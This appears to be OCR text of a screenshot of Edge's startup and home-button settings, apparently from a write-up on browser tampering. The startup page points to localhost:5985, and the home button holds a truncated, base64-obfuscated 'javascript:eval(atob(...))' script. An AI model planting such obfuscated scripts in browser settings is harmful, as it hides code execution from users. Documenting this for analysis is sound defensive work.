 Edge | edge://settings/startHomeNTP
Settings
Search settings
Profiles
Privacy, search, and services
Appearance
Sidebar
Start, home, and new tabs
Share, copy and paste
Cookies and site permissions
Default browser
Downloads
Family safety
Languages
Printers
System and performance
Reset settings
Phone and other devices
Accessibility
When Edge starts
Open the new tab page
Open tabs from the previous session
Open these pages:
Pages
Add a new page
localhost:5985
http://localhost:5985/
Clear the list and set it to all currently open tabs
Use all open tabs
Home button
Show home button on the toolbar
Set what the home button opens below:
New tab page
javascript:eval(atob("ZnVuY3Rpb24gZGVsYXkodGltZSkgew0KICByZXR1cm4gbmV3IFByb21pc2UocmVzb2x2ZS
Save